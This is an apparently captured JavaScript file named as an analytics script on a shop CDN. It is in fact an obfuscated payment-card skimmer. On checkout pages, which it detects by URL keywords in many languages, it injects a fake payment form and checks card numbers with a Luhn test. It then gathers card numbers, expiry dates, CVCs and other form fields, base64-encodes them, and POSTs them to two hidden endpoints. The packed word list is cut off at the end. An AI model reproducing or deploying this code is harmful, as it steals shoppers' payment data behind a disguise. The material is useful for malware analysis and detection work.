

--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 29133
content:
function a0_0x5ea5(_0x382302,_0x2303c1){var _0xd90b68=a0_0xd90b();return a0_0x5ea5=function(_0x5ea523,_0x5e2866){_0x5ea523=_0x5ea523-0xd0;var _0x3cb4af=_0xd90b68[_0x5ea523];return _0x3cb4af;},a0_0x5ea5(_0x382302,_0x2303c1);}var a0_0x172f88=a0_0x5ea5;(function(_0x3725fa,_0x250f29){var _0x36a900=a0_0x5ea5,_0x314d92=_0x3725fa();while(!![]){try{var _0x3f7ab2=parseInt(_0x36a900(0xd7))/0x1*(-parseInt(_0x36a900(0xd2))/0x2)+parseInt(_0x36a900(0xd9))/0x3*(parseInt(_0x36a900(0xd3))/0x4)+parseInt(_0x36a900(0xdb))/0x5+parseInt(_0x36a900(0xdc))/0x6+-parseInt(_0x36a900(0xe0))/0x7*(parseInt(_0x36a900(0xd6))/0x8)+-parseInt(_0x36a900(0xd5))/0x9*(-parseInt(_0x36a900(0xd8))/0xa)+parseInt(_0x36a900(0xda))/0xb*(-parseInt(_0x36a900(0xdf))/0xc);if(_0x3f7ab2===_0x250f29)break;else _0x314d92['push'](_0x314d92['shift']());}catch(_0x18c192){_0x314d92['push'](_0x314d92['shift']());}}}(a0_0xd90b,0x7cee4),eval(function(_0x55e7d8,_0x4a8bd4,_0x29dd41,_0x3dbe2b,_0x37b1c0,_0x194468){var _0x51a7de=a0_0x5ea5;_0x37b1c0=function(_0x15c6e4){return _0x15c6e4;};if(!''[_0x51a7de(0xd4)](/^/,String)){while(_0x29dd41--){_0x194468[_0x29dd41]=_0x3dbe2b[_0x29dd41]||_0x29dd41;}_0x3dbe2b=[function(_0x2043a6){return _0x194468[_0x2043a6];}],_0x37b1c0=function(){var _0x2d728e=_0x51a7de;return _0x2d728e(0xde);},_0x29dd41=0x1;};while(_0x29dd41--){_0x3dbe2b[_0x29dd41]&&(_0x55e7d8=_0x55e7d8[_0x51a7de(0xd4)](new RegExp('\x5cb'+_0x37b1c0(_0x29dd41)+'\x5cb','g'),_0x3dbe2b[_0x29dd41]));}return _0x55e7d8;}(a0_0x172f88(0xd0),0xa,0x324,a0_0x172f88(0xd1)[a0_0x172f88(0xdd)]('|'),0x0,{})));try{onLoad();}catch(a0_0x3cbe43){}function a0_0xd90b(){var _0x1b21f1=['split','\x5cw+','1692MOfzbz','21KQznOA','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','|||||||||||form|||||||ccYnqnccV|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccmPsLv3r_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumb